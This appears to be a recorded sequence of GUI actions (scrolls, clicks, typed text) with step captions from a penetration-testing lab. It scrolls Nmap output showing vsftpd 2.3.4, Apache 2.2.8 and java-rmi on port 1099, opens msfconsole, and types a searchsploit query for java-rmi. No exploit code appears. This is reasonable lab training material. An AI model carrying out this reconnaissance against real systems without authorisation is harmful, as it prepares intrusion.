
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Scroll the Nmap output past vsftpd 2.3.4 and Apache 2.2.8 to the java-rmi port 1099 line
{"action": "double_click", "coordinate": [808, 639]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Run msfconsole in the new terminal to reach the msf5 prompt
{"action": "left_click", "coordinate": [136, 108]}
{"action": "type", "text": "m"}

{"action": "type", "text": "sfcon"}

{"action": "type", "text": "sole"}

- In the other terminal, run searchsploit java-rmi, which returns no matches
{"action": "left_click", "coordinate": [137, 109]}
{"action": "type", "text": "search"}

{"action": "type", "text": "sploit"}

{"action": "type", "text": "java"}

{"action": "type", "text": "-rmi"}
